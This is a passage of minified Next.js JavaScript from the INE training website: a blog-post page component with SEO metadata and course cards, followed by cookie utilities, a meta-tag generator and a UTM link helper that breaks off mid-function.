t,n;let{data:l}=e,s={CyberSecurity:"/bg-course-cyber-security.webp",Cloud:"/bg-course-cloud.webp",Networking:"/bg-course-networking.webp"};return(0,a.jsxs)("div",{className:"".concat(f().cardContainer),children:[(0,a.jsx)(x,{src:(e=>{let t=String(e).replace(/\s+/g,"");return s[t]?"/assets/backgrounds"+s[t]:"/assets/backgrounds/bg-learning-path-cybersecurity.png"})(null==l?void 0:null===(t=l.learningArea)||void 0===t?void 0:t.learning_area_name),alt:null==l?void 0:l.courseTitle}),(0,a.jsx)(y,{icon:"/assets/icons/learning-path.svg",type:"Course",title:null==l?void 0:l.courseTitle,topic:null==l?void 0:null===(n=l.learningArea)||void 0===n?void 0:n.learning_area_name,difficulty:null==l?void 0:l.courseDifficulty,duration:null==l?void 0:l.duration,overview:null==l?void 0:l.courseOverview,button:"Add to up next",href:"https://my.ine.com/course/".concat(null==l?void 0:l.slug,"/").concat(null==l?void 0:l.courseId)})]})};var N=n(78783),k=n(27808),C=n.n(k),A=!0;let S=e=>{var t,n,s,i,c,x,v,b,_,f,y,k;let{metadata:A,blogPostsById:S}=e,I=(0,l.useRouter)();o().extend(d()),o()().format("L LT");let[E]=(0,u.A)(),P=[{label:"Resources",target:"/resources"},{label:null==S?void 0:S.title}];function L(e){try{if(e)return new Date("date").toISOString()}catch(e){}return""}let B={"@context":"https://schema.org","@type":"NewsArticle",mainEntityOfPage:{"@type":"WebPage","@id":"https://ine.com/".concat(I.asPath)},headline:null==S?void 0:S.title,image:[null==S?void 0:null===(t=S.featuredImage)||void 0===t?void 0:t.url],datePublished:(null==S?void 0:S.publishDate)?L(S.publishDate):"",dateModified:(null==S?void 0:S.dateModified)?L(S.dateModified):"",author:{"@type":"Person",name:null==S?void 0:S.author,url:"https://ine.com"},publisher:{"@type":"Organization",name:"INE, Inc.",logo:{"@type":"ImageObject",url:"https://ine.com/_next/image?url=%2Fassets%2Flogos%2FINE-Logo-Orange-White-Revised.svg"}}};return(0,m.A)([S]),(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(r(),{children:(0,a.jsx)("script",{type:"application/ld+json",async:!0,defer:!0,dangerouslySetInnerHTML:{__html:JSON.stringify(B)}})}),(0,a.jsx)(g.A,{title:A.title,description:null==S?void 0:S.metaDescription,image:null==S?void 0:null===(n=S.featuredImage)||void 0===n?void 0:n.url}),(0,a.jsx)(p.A,{childrenClassName:"default-layout dark-background",children:(0,a.jsxs)("section",{className:C().BlogDetailContainer,children:[(0,a.jsx)(h.A,{className:C().breadcrumb,items:P}),E?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("section",{className:"mb-[100px] mt-[60px] w-full px-[20px] text-center",children:[(0,a.jsx)("div",{className:"mb-[30px]",children:(0,a.jsx)("span",{className:"text-tag uppercase leading-[14px] text-[#fff]",children:o()(null==S?void 0:S.publishDate).format("DD MMMM YY")})}),(0,a.jsx)("h1",{className:"mb-[30px] text-h1 font-black text-[#fff]",children:null==S?void 0:S.title}),(0,a.jsxs)("div",{children:[(0,a.jsx)("span",{className:"mr-4 text-body-xs text-[#BBBCC7]",children:"Posted by"}),(0,a.jsx)("span",{className:"text-body-xs font-bold text-[#797B8C]",children:null==S?void 0:S.author})]}),(0,a.jsx)("div",{className:"min-h-[130px]",children:(0,a.jsx)("img",{src:(null==S?void 0:null===(s=S.featuredImage)||void 0===s?void 0:s.url)?null==S?void 0:null===(i=S.featuredImage)||void 0===i?void 0:i.url:"/assets/mock/blog/blog-article-image.svg",className:"mt-[40px] w-full rounded-2xl",alt:"news-featured"})})]}),(0,a.jsx)("section",{className:"bg-[#E9E9ED] px-[20px]",children:(0,a.jsxs)("div",{className:"mt-[-150px] w-[100%]",children:[(0,a.jsx)("div",{className:"pb-[50px] ".concat((null==S?void 0:null===(c=S.featuredImage)||void 0===c?void 0:c.height)>130?"pt-[10px]":"pt-[20px]"),children:(0,a.jsx)("div",{className:"prose mb-[40px] mt-[80px] max-w-full text-body-2 font-medium leading-[24px] text-[#2C2C31]",dangerouslySetInnerHTML:{__html:(null==S?void 0:S.postBody)?S.postBody.html:S.legacyPostBody}})}),(null==S||S.learningPaths[0],(null==S?void 0:S.courses[0])&&(0,a.jsxs)("div",{children:[(0,a.jsxs)("div",{className:"mb-14",children:[(0,a.jsx)("p",{className:"text-h3 font-bold",children:"Relevant Training"}),(0,a.jsx)("div",{className:"h-[3px] w-[160px] rounded-full bg-gradient-to-r from-gray-900 to-gray-200 sm:w-[250px]"})]}),(0,a.jsxs)("div",{className:"flex flex-wrap gap-8 overflow-x-auto pb-20",children:[(null==S?void 0:S.learningPaths)&&(null==S?void 0:S.learningPaths.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(j,{data:e})},null==e?void 0:e.id))),(null==S?void 0:S.courses)&&(null==S?void 0:S.courses.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(w,{data:e})},null==e?void 0:e.courseId)))]})]})),(0,a.jsx)(N.A,{title:null!==(f=null!==(_=null==S?void 0:S.title)&&void 0!==_?_:null==A?void 0:A.title)&&void 0!==f?f:"",asPath:I.asPath})]})})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("section",{className:"mx-auto mb-[100px] mt-[80px] w-[715px] text-center",children:[(0,a.jsx)("div",{children:(0,a.jsx)("span",{className:"text-tag uppercase text-[#fff]",children:o()(null==S?void 0:S.publishDate).format("DD MMMM YY")})}),(0,a.jsx)("h1",{className:"mb-[30px] text-h1 font-black text-[#fff]",children:null==S?void 0:S.title}),(0,a.jsxs)("div",{children:[(0,a.jsx)("span",{className:"mr-4 text-body-xs font-bold text-[#BBBCC7]",children:"Posted by"}),(0,a.jsx)("span",{className:"text-body-xs font-bold text-[#797B8C]",children:null==S?void 0:S.author})]}),(0,a.jsx)("div",{className:"min-h-[250px]",children:(0,a.jsx)("img",{src:(null==S?void 0:null===(x=S.featuredImage)||void 0===x?void 0:x.url)?null==S?void 0:null===(v=S.featuredImage)||void 0===v?void 0:v.url:"https://media.graphcms.com/WaSfoMZ1TORnQfru8UnC",className:"mt-[70px] rounded-2xl",alt:"news-featured"})})]}),(0,a.jsx)("section",{className:"bg-[#E9E9ED] pb-[120px]",children:(0,a.jsxs)("div",{className:"mx-auto w-[715px]",children:[(0,a.jsx)("div",{className:"mt-[-300px] w-full ".concat((null==S?void 0:null===(b=S.featuredImage)||void 0===b?void 0:b.height)>130?"pt-[200px]":"pt-[70px]"),children:(0,a.jsx)("div",{className:"prose my-[40px] max-w-[100%] text-body-2 font-medium text-[#2C2C31]",dangerouslySetInnerHTML:{__html:(null==S?void 0:S.postBody)?S.postBody.html:S.legacyPostBody}})}),(null==S||S.learningPaths[0],(null==S?void 0:S.courses[0])&&(0,a.jsxs)("div",{className:"mt-[80px]",children:[(0,a.jsxs)("div",{className:"mb-14",children:[(0,a.jsx)("p",{className:"text-h3 font-bold",children:"Relevant Training"}),(0,a.jsx)("div",{className:"h-[3px] w-[250px] rounded-full bg-gradient-to-r from-gray-900 to-gray-200"})]}),(0,a.jsxs)("div",{className:"flex flex-wrap gap-8 overflow-x-auto",children:[(null==S?void 0:S.learningPaths)&&(null==S?void 0:S.learningPaths.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(j,{data:e})},null==e?void 0:e.id))),(null==S?void 0:S.courses)&&(null==S?void 0:S.courses.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(w,{data:e})},null==e?void 0:e.courseId)))]})]})),(0,a.jsx)(N.A,{title:null!==(k=null!==(y=null==S?void 0:S.title)&&void 0!==y?y:null==A?void 0:A.title)&&void 0!==k?k:"",asPath:I.asPath})]})})]})]})})]})}},56893:e=>{e.exports={breadcrumb:"styles_breadcrumb__nj3nU",backArrow:"styles_backArrow__chJOG",breadcrumbItem:"styles_breadcrumbItem__Q0ERW"}},57122:e=>{e.exports={cardContainer:"styles_cardContainer__gST3t",cardInfo:"styles_cardInfo__psaNW",cardButton:"styles_cardButton__LKyEf",cardAbout:"styles_cardAbout__23siA",cardSummary:"styles_cardSummary__ZI31M"}},72576:e=>{e.exports={socialShare:"styles_socialShare__Pha4P",socialLink:"styles_socialLink__7rGbs",iconsContainer:"styles_iconsContainer__f8UXm"}},27808:e=>{e.exports={containerCards:"styles_containerCards__yol_x",card:"styles_card__16gvT",cardContainer:"styles_cardContainer__dGTzD",bannerContainer:"styles_bannerContainer__okyDE",banner:"styles_banner__OOXaY",darkButton:"styles_darkButton___NdmB",description:"styles_description__G4ybm",authorContainer:"styles_authorContainer__vNUtp",readButton:"styles_readButton__ZVBGw",BlogDetailContainer:"styles_BlogDetailContainer__S9bk0","long-word":"styles_long-word__VkWls",breadcrumb:"styles_breadcrumb__gf1Wl",glassBg:"styles_glassBg__eM1CB",videoContainer:"styles_videoContainer__Q_0Yn",carouselItem:"styles_carouselItem__v_MNv",filterMobile:"styles_filterMobile__oWNm6"}}},e=>{var t=t=>e(e.s=t);e.O(0,[3041,3538,173,636,6593,8792],()=>t(45948)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ine.com/_next/static/chunks/pages/_app-1e5e0be2cb91ed6d.js
body_size: 15688
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[636],{57427:(e,t)=>{"use strict";t.parse=function(e,t){if("string"!=typeof e)throw TypeError("argument str must be a string");for(var o={},a=e.split(";"),n=(t||{}).decode||r,i=0;i<a.length;i++){var l=a[i],s=l.indexOf("=");if(!(s<0)){var c=l.substring(0,s).trim();if(void 0==o[c]){var u=l.substring(s+1,l.length).trim();'"'===u[0]&&(u=u.slice(1,-1)),o[c]=function(e,t){try{return t(e)}catch(t){return e}}(u,n)}}}return o},t.serialize=function(e,t,r){var n=r||{},i=n.encode||o;if("function"!=typeof i)throw TypeError("option encode is invalid");if(!a.test(e))throw TypeError("argument name is invalid");var l=i(t);if(l&&!a.test(l))throw TypeError("argument val is invalid");var s=e+"="+l;if(null!=n.maxAge){var c=n.maxAge-0;if(isNaN(c)||!isFinite(c))throw TypeError("option maxAge is invalid");s+="; Max-Age="+Math.floor(c)}if(n.domain){if(!a.test(n.domain))throw TypeError("option domain is invalid");s+="; Domain="+n.domain}if(n.path){if(!a.test(n.path))throw TypeError("option path is invalid");s+="; Path="+n.path}if(n.expires){if("function"!=typeof n.expires.toUTCString)throw TypeError("option expires is invalid");s+="; Expires="+n.expires.toUTCString()}if(n.httpOnly&&(s+="; HttpOnly"),n.secure&&(s+="; Secure"),n.sameSite)switch("string"==typeof n.sameSite?n.sameSite.toLowerCase():n.sameSite){case!0:case"strict":s+="; SameSite=Strict";break;case"lax":s+="; SameSite=Lax";break;case"none":s+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return s};var r=decodeURIComponent,o=encodeURIComponent,a=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/},61234:function(e,t,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,o=arguments.length;r<o;r++)for(var a in t=arguments[r])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)},a=this&&this.__rest||function(e,t){var r={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(r[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,o=Object.getOwnPropertySymbols(e);a<o.length;a++)0>t.indexOf(o[a])&&Object.prototype.propertyIsEnumerable.call(e,o[a])&&(r[o[a]]=e[o[a]]);return r};Object.defineProperty(t,"__esModule",{value:!0}),t.checkCookies=t.hasCookie=t.removeCookies=t.deleteCookie=t.setCookies=t.setCookie=t.getCookie=t.getCookies=void 0;var n=r(57427),i=function(){return"undefined"!=typeof window},l=function(e){void 0===e&&(e="");try{var t=JSON.stringify(e);return/^[\{\[]/.test(t)?t:e}catch(t){return e}};t.getCookies=function(e){if(e&&(t=e.req),!i())return t&&t.cookies?t.cookies:t&&t.headers&&t.headers.cookie?(0,n.parse)(t.headers.cookie):{};for(var t,r={},o=document.cookie?document.cookie.split("; "):[],a=0,l=o.length;a<l;a++){var s=o[a].split("="),c=s.slice(1).join("=");r[s[0]]=c}return r},t.getCookie=function(e,r){var o,a=(0,t.getCookies)(r)[e];if(void 0!==a)return"true"===(o=a?a.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent):a)||"false"!==o&&("undefined"!==o?"null"===o?null:o:void 0)},t.setCookie=function(e,t,r){if(r){var s,c,u,p=r.req,d=r.res,f=a(r,["req","res"]);c=p,u=d,s=f}var m=(0,n.serialize)(e,l(t),o({path:"/"},s));if(i())document.cookie=m;else if(u&&c){var h=u.getHeader("Set-Cookie");if(Array.isArray(h)||(h=h?[String(h)]:[]),u.setHeader("Set-Cookie",h.concat(m)),c&&c.cookies){var g=c.cookies;""===t?delete g[e]:g[e]=l(t)}if(c&&c.headers&&c.headers.cookie){var g=(0,n.parse)(c.headers.cookie);""===t?delete g[e]:g[e]=l(t),c.headers.cookie=Object.entries(g).reduce(function(e,t){return e.concat("".concat(t[0],"=").concat(t[1],";"))},"")}}},t.setCookies=function(e,r,o){return console.warn("[WARN]: setCookies was deprecated. It will be deleted in the new version. Use setCookie instead."),(0,t.setCookie)(e,r,o)},t.deleteCookie=function(e,r){return(0,t.setCookie)(e,"",o(o({},r),{maxAge:-1}))},t.removeCookies=function(e,r){return console.warn("[WARN]: removeCookies was deprecated. It will be deleted in the new version. Use deleteCookie instead."),(0,t.deleteCookie)(e,r)},t.hasCookie=function(e,r){return!!e&&(0,t.getCookies)(r).hasOwnProperty(e)},t.checkCookies=function(e,r){return console.warn("[WARN]: checkCookies was deprecated. It will be deleted in the new version. Use hasCookie instead."),(0,t.hasCookie)(e,r)}},4853:(e,t,r)=>{"use strict";r.d(t,{FR:()=>d,bV:()=>f});var o=r(96540),a=r(13368),n=r.n(a);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e[o]=r[o])}return e}).apply(this,arguments)}var l=["keyOverride"],s={templateTitle:"",noindex:!1,nofollow:!1,defaultOpenGraphImageWidth:0,defaultOpenGraphImageHeight:0,defaultOpenGraphVideoWidth:0,defaultOpenGraphVideoHeight:0},c=function(e,t,r){void 0===t&&(t=[]);var a=void 0===r?{}:r,n=a.defaultWidth,i=a.defaultHeight;return t.reduce(function(t,r,a){return t.push(o.createElement("meta",{key:"og:"+e+":0"+a,property:"og:"+e,content:r.url})),r.alt&&t.push(o.createElement("meta",{key:"og:"+e+":alt0"+a,property:"og:"+e+":alt",content:r.alt})),r.secureUrl&&t.push(o.createElement("meta",{key:"og:"+e+":secure_url0"+a,property:"og:"+e+":secure_url",content:r.secureUrl.toString()})),r.type&&t.push(o.createElement("meta",{key:"og:"+e+":type0"+a,property:"og:"+e+":type",content:r.type.toString()})),r.width?t.push(o.createElement("meta",{key:"og:"+e+":width0"+a,property:"og:"+e+":width",content:r.width.toString()})):n&&t.push(o.createElement("meta",{key:"og:"+e+":width0"+a,property:"og:"+e+":width",content:n.toString()})),r.height?t.push(o.createElement("meta",{key:"og:"+e+":height"+a,property:"og:"+e+":height",content:r.height.toString()})):i&&t.push(o.createElement("meta",{key:"og:"+e+":height"+a,property:"og:"+e+":height",content:i.toString()})),t},[])},u=function(e){var t,r,a,n,u,p=[];e.titleTemplate&&(s.templateTitle=e.titleTemplate);var d="";e.title?(d=e.title,s.templateTitle&&(d=s.templateTitle.replace(/%s/g,function(){return d}))):e.defaultTitle&&(d=e.defaultTitle),d&&p.push(o.createElement("title",{key:"title"},d));var f=e.noindex||s.noindex||e.dangerouslySetAllPagesToNoIndex,m=e.nofollow||s.nofollow||e.dangerouslySetAllPagesToNoFollow,h="";if(e.robotsProps){var g=e.robotsProps,y=g.nosnippet,v=g.maxSnippet,b=g.maxImagePreview,w=g.maxVideoPreview,_=g.noarchive,k=g.noimageindex,x=g.notranslate,E=g.unavailableAfter;h=(y?",nosnippet":"")+(v?",max-snippet:"+v:"")+(b?",max-image-preview:"+b:"")+(_?",noarchive":"")+(E?",unavailable_after:"+E:"")+(k?",noimageindex":"")+(w?",max-video-preview:"+w:"")+(x?",notranslate":"")}if(f||m?(e.dangerouslySetAllPagesToNoIndex&&(s.noindex=!0),e.dangerouslySetAllPagesToNoFollow&&(s.nofollow=!0),p.push(o.createElement("meta",{key:"robots",name:"robots",content:(f?"noindex":"index")+","+(m?"nofollow":"follow")+h}))):p.push(o.createElement("meta",{key:"robots",name:"robots",content:"index,follow"+h})),e.description&&p.push(o.createElement("meta",{key:"description",name:"description",content:e.description})),e.themeColor&&p.push(o.createElement("meta",{key:"theme-color",name:"theme-color",content:e.themeColor})),e.mobileAlternate&&p.push(o.createElement("link",{rel:"alternate",key:"mobileAlternate",media:e.mobileAlternate.media,href:e.mobileAlternate.href})),e.languageAlternates&&e.languageAlternates.length>0&&e.languageAlternates.forEach(function(e){p.push(o.createElement("link",{rel:"alternate",key:"languageAlternate-"+e.hrefLang,hrefLang:e.hrefLang,href:e.href}))}),e.twitter&&(e.twitter.cardType&&p.push(o.createElement("meta",{key:"twitter:card",name:"twitter:card",content:e.twitter.cardType})),e.twitter.site&&p.push(o.createElement("meta",{key:"twitter:site",name:"twitter:site",content:e.twitter.site})),e.twitter.handle&&p.push(o.createElement("meta",{key:"twitter:creator",name:"twitter:creator",content:e.twitter.handle}))),e.facebook&&e.facebook.appId&&p.push(o.createElement("meta",{key:"fb:app_id",property:"fb:app_id",content:e.facebook.appId})),(null!=(t=e.openGraph)&&t.title||d)&&p.push(o.createElement("meta",{key:"og:title",property:"og:title",content:(null==(n=e.openGraph)?void 0:n.title)||d})),(null!=(r=e.openGraph)&&r.description||e.description)&&p.push(o.createElement("meta",{key:"og:description",property:"og:description",content:(null==(u=e.openGraph)?void 0:u.description)||e.description})),e.openGraph){if((e.openGraph.url||e.canonical)&&p.push(o.createElement("meta",{key:"og:url",property:"og:url",content:e.openGraph.url||e.canonical})),e.openGraph.type){var C=e.openGraph.type.toLowerCase();p.push(o.createElement("meta",{key:"og:type",property:"og:type",content:C})),"profile"===C&&e.openGraph.profile?(e.openGraph.profile.firstName&&p.push(o.createElement("meta",{key:"profile:first_name",property:"profile:first_name",content:e.openGraph.profile.firstName})),e.openGraph.profile.lastName&&p.push(o.createElement("meta",{key:"profile:last_name",property:"profile:last_name",content:e.openGraph.profile.lastName})),e.openGraph.profile.username&&p.push(o.createElement("meta",{key:"profile:username",property:"profile:username",content:e.openGraph.profile.username})),e.openGraph.profile.gender&&p.push(o.createElement("meta",{key:"profile:gender",property:"profile:gender",content:e.openGraph.profile.gender}))):"book"===C&&e.openGraph.book?(e.openGraph.book.authors&&e.openGraph.book.authors.length&&e.openGraph.book.authors.forEach(function(e,t){p.push(o.createElement("meta",{key:"book:author:0"+t,property:"book:author",content:e}))}),e.openGraph.book.isbn&&p.push(o.createElement("meta",{key:"book:isbn",property:"book:isbn",content:e.openGraph.book.isbn})),e.openGraph.book.releaseDate&&p.push(o.createElement("meta",{key:"book:release_date",property:"book:release_date",content:e.openGraph.book.releaseDate})),e.openGraph.book.tags&&e.openGraph.book.tags.length&&e.openGraph.book.tags.forEach(function(e,t){p.push(o.createElement("meta",{key:"book:tag:0"+t,property:"book:tag",content:e}))})):"article"===C&&e.openGraph.article?(e.openGraph.article.publishedTime&&p.push(o.createElement("meta",{key:"article:published_time",property:"article:published_time",content:e.openGraph.article.publishedTime})),e.openGraph.article.modifiedTime&&p.push(o.createElement("meta",{key:"article:modified_time",property:"article:modified_time",content:e.openGraph.article.modifiedTime})),e.openGraph.article.expirationTime&&p.push(o.createElement("meta",{key:"article:expiration_time",property:"article:expiration_time",content:e.openGraph.article.expirationTime})),e.openGraph.article.authors&&e.openGraph.article.authors.length&&e.openGraph.article.authors.forEach(function(e,t){p.push(o.createElement("meta",{key:"article:author:0"+t,property:"article:author",content:e}))}),e.openGraph.article.section&&p.push(o.createElement("meta",{key:"article:section",property:"article:section",content:e.openGraph.article.section})),e.openGraph.article.tags&&e.openGraph.article.tags.length&&e.openGraph.article.tags.forEach(function(e,t){p.push(o.createElement("meta",{key:"article:tag:0"+t,property:"article:tag",content:e}))})):("video.movie"===C||"video.episode"===C||"video.tv_show"===C||"video.other"===C)&&e.openGraph.video&&(e.openGraph.video.actors&&e.openGraph.video.actors.length&&e.openGraph.video.actors.forEach(function(e,t){e.profile&&p.push(o.createElement("meta",{key:"video:actor:0"+t,property:"video:actor",content:e.profile})),e.role&&p.push(o.createElement("meta",{key:"video:actor:role:0"+t,property:"video:actor:role",content:e.role}))}),e.openGraph.video.directors&&e.openGraph.video.directors.length&&e.openGraph.video.directors.forEach(function(e,t){p.push(o.createElement("meta",{key:"video:director:0"+t,property:"video:director",content:e}))}),e.openGraph.video.writers&&e.openGraph.video.writers.length&&e.openGraph.video.writers.forEach(function(e,t){p.push(o.createElement("meta",{key:"video:writer:0"+t,property:"video:writer",content:e}))}),e.openGraph.video.duration&&p.push(o.createElement("meta",{key:"video:duration",property:"video:duration",content:e.openGraph.video.duration.toString()})),e.openGraph.video.releaseDate&&p.push(o.createElement("meta",{key:"video:release_date",property:"video:release_date",content:e.openGraph.video.releaseDate})),e.openGraph.video.tags&&e.openGraph.video.tags.length&&e.openGraph.video.tags.forEach(function(e,t){p.push(o.createElement("meta",{key:"video:tag:0"+t,property:"video:tag",content:e}))}),e.openGraph.video.series&&p.push(o.createElement("meta",{key:"video:series",property:"video:series",content:e.openGraph.video.series})))}e.defaultOpenGraphImageWidth&&(s.defaultOpenGraphImageWidth=e.defaultOpenGraphImageWidth),e.defaultOpenGraphImageHeight&&(s.defaultOpenGraphImageHeight=e.defaultOpenGraphImageHeight),e.openGraph.images&&e.openGraph.images.length&&p.push.apply(p,c("image",e.openGraph.images,{defaultWidth:s.defaultOpenGraphImageWidth,defaultHeight:s.defaultOpenGraphImageHeight})),e.defaultOpenGraphVideoWidth&&(s.defaultOpenGraphVideoWidth=e.defaultOpenGraphVideoWidth),e.defaultOpenGraphVideoHeight&&(s.defaultOpenGraphVideoHeight=e.defaultOpenGraphVideoHeight),e.openGraph.videos&&e.openGraph.videos.length&&p.push.apply(p,c("video",e.openGraph.videos,{defaultWidth:s.defaultOpenGraphVideoWidth,defaultHeight:s.defaultOpenGraphVideoHeight})),e.openGraph.audio&&p.push.apply(p,c("audio",e.openGraph.audio)),e.openGraph.locale&&p.push(o.createElement("meta",{key:"og:locale",property:"og:locale",content:e.openGraph.locale})),(e.openGraph.siteName||e.openGraph.site_name)&&p.push(o.createElement("meta",{key:"og:site_name",property:"og:site_name",content:e.openGraph.siteName||e.openGraph.site_name}))}return e.canonical&&p.push(o.createElement("link",{rel:"canonical",href:e.canonical,key:"canonical"})),e.additionalMetaTags&&e.additionalMetaTags.length>0&&e.additionalMetaTags.forEach(function(e){var t,r,a=e.keyOverride,n=function(e,t){if(null==e)return{};var r,o,a={},n=Object.keys(e);for(o=0;o<n.length;o++)r=n[o],t.indexOf(r)>=0||(a[r]=e[r]);return a}(e,l);p.push(o.createElement("meta",i({key:"meta:"+(null!=(t=null!=(r=null!=a?a:n.name)?r:n.property)?t:n.httpEquiv)},n)))}),null!=(a=e.additionalLinkTags)&&a.length&&e.additionalLinkTags.forEach(function(e){var t;p.push(o.createElement("link",i({key:"link"+(null!=(t=e.keyOverride)?t:e.href)+e.rel},e)))}),p},p=function(e){return o.createElement(n(),null,u(e))},d=function(e){var t=e.title,r=e.titleTemplate,a=e.defaultTitle,n=e.themeColor,i=e.dangerouslySetAllPagesToNoIndex,l=e.dangerouslySetAllPagesToNoFollow,s=e.description,c=e.canonical,u=e.facebook,d=e.openGraph,f=e.additionalMetaTags,m=e.twitter,h=e.defaultOpenGraphImageWidth,g=e.defaultOpenGraphImageHeight,y=e.defaultOpenGraphVideoWidth,v=e.defaultOpenGraphVideoHeight,b=e.mobileAlternate,w=e.languageAlternates,_=e.additionalLinkTags,k=e.robotsProps;return o.createElement(p,{title:t,titleTemplate:r,defaultTitle:a,themeColor:n,dangerouslySetAllPagesToNoIndex:void 0!==i&&i,dangerouslySetAllPagesToNoFollow:void 0!==l&&l,description:s,canonical:c,facebook:u,openGraph:d,additionalMetaTags:f,twitter:m,defaultOpenGraphImageWidth:h,defaultOpenGraphImageHeight:g,defaultOpenGraphVideoWidth:y,defaultOpenGraphVideoHeight:v,mobileAlternate:b,languageAlternates:w,additionalLinkTags:_,robotsProps:k})},f=function(e){var t=e.title,r=e.themeColor,a=e.noindex,n=void 0!==a&&a,i=e.nofollow,l=e.robotsProps,s=e.description,c=e.canonical,d=e.openGraph,f=e.facebook,m=e.twitter,h=e.additionalMetaTags,g=e.titleTemplate,y=e.defaultTitle,v=e.mobileAlternate,b=e.languageAlternates,w=e.additionalLinkTags,_=e.useAppDir;return o.createElement(o.Fragment,null,void 0!==_&&_?u({title:t,themeColor:r,noindex:n,nofollow:i,robotsProps:l,description:s,canonical:c,facebook:f,openGraph:d,additionalMetaTags:h,twitter:m,titleTemplate:g,defaultTitle:y,mobileAlternate:v,languageAlternates:b,additionalLinkTags:w}):o.createElement(p,{title:t,themeColor:r,noindex:n,nofollow:i,robotsProps:l,description:s,canonical:c,facebook:f,openGraph:d,additionalMetaTags:h,twitter:m,titleTemplate:g,defaultTitle:y,mobileAlternate:v,languageAlternates:b,additionalLinkTags:w}))},m=function(e,t){var r=t.id,o=i({},(void 0===r?void 0:r)?{"@id":t.id}:{},t);return delete o.id,i({"@context":"https://schema.org","@type":e},o)},h=Object.freeze({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&apos;"}),g=RegExp("["+Object.keys(h).join("")+"]","g"),y=function(e){return h[e]},v=function(e,t){switch(typeof t){case"object":if(null===t)return;return t;case"number":case"boolean":case"bigint":return t;case"string":return t.replace(g,y);default:return}}},18424:(e,t,r)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return r(91120)}])},85048:(e,t,r)=>{"use strict";r.d(t,{Rg:()=>c,Zo:()=>g,__:()=>h});var o=r(74848),a=r(96540),n=r(91106),i=r.n(n);let l={domainBase:"https://ine.com",defaults:{source:"site",medium:"referral",campaign:"default"},decorateExternal:!0,internalBehavior:"strip",fillDefaults:!0,canonicalOrder:["utm_source","utm_medium","utm_campaign","utm_content","utm_term"],canonicalMaps:{source:{fb:"facebook",meta:"facebook","meta-ads":"facebook",ig:"instagram","google-ads":"google",gads:"google",li:"linkedin","linkedin-ads":"linkedin",x:"twitter",twitter:"twitter"},medium:{ppc:"cpc",paidsearch:"cpc",paid_search:"cpc",sem:"cpc",cpm:"display",newsletter:"email",edm:"email","paid-social":"paid-social",paidsocial:"paid-social"},campaign:{}}},s=a.createContext(l),c=e=>{let{config:t,children:r}=e,n=a.useMemo(()=>{var e,r,o,a,n,i,s,c,u;return{...l,...t,defaults:{...l.defaults,...(null==t?void 0:t.defaults)||{}},canonicalMaps:{source:{...null===(e=l.canonicalMaps)||void 0===e?void 0:e.source,...(null==t?void 0:null===(r=t.canonicalMaps)||void 0===r?void 0:r.source)||{}},medium:{...null===(o=l.canonicalMaps)||void 0===o?void 0:o.medium,...(null==t?void 0:null===(a=t.canonicalMaps)||void 0===a?void 0:a.medium)||{}},campaign:{...null===(n=l.canonicalMaps)||void 0===n?void 0:n.campaign,...(null==t?void 0:null===(i=t.canonicalMaps)||void 0===i?void 0:i.campaign)||{}}},canonicalOrder:(null==t?void 0:t.canonicalOrder)||l.canonicalOrder,decorateExternal:null!==(s=null==t?void 0:t.decorateExternal)&&void 0!==s?s:l.decorateExternal,internalBehavior:null!==(c=null==t?void 0:t.internalBehavior)&&void 0!==c?c:l.internalBehavior,fillDefaults:null!==(u=null==t?void 0:t.fillDefaults)&&void 0!==u?u:l.fillDefaults}},[t]);return(0,o.jsx)(s.Provider,{value:n,children:r})},u=/[\s,.;:]+$/;function p(e){let t=null!=e?e:"";t=t.replace(/\+/g," ");try{t=decodeURIComponent(t)}catch(e){}return(t=(t=(t=t.normalize("NFD").replace(/[\u0300-\u036f]/g,"")).toLowerCase().trim().replace(/[\s_]+/g,"-")).replace(/[^a-z0-9\-\.]/g,"").replace(/-+/g,"-")).replace(/^-+|-+$/g,"")}function d(e,t,r){var o;let a=p(t);return((null===(o=r.canonicalMaps)||void 0===o?void 0:o[e])||{})[a]||a}function f(e){let t=new Map,r=[];for(let[o,a]of Array.from(e.searchParams.entries())){let e=o.toLowerCase();t.has(e)||(t.set(e,a),r.push(e))}return{first:t,order:r}}function m(e,t){var r,o,a;let n,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!e)return e;let s=e.trim();if(s.startsWith("#"))return s;let c=/^\/?[^:\s?#]+/.test(s)&&!/^https?:/i.test(s),m=s.replace(u,"");if(m.includes("#")){let[e,t]=m.split("#",2);if(t){let[r,o=""]=t.split("?",2);if(o){let t=new URLSearchParams(o);for(let e of Array.from(t.keys()))e.toLowerCase().startsWith("utm_")&&t.delete(e);let a=t.toString();m=e+"#"+(a?"".concat(r,"?").concat(a):r)}}}let h=new URL(null!==(r=i.baseOverride)&&void 0!==r?r:t.domainBase);try{n=new URL(m,h)}catch(t){return e}if(!("http:"===(a=n).protocol||"https:"===a.protocol))return m;let g=n.hostname.replace(/^www\./,"")===h.hostname.replace(/^www\./,""),y=!g;if(y&&!1===t.decorateExternal)return c?n.pathname+(n.search||"")+(n.hash||""):n.toString();let v=i.allowInternalUTM?"decorate":t.internalBehavior||"strip";if(g&&"strip"===v)return!function(e){let t=new 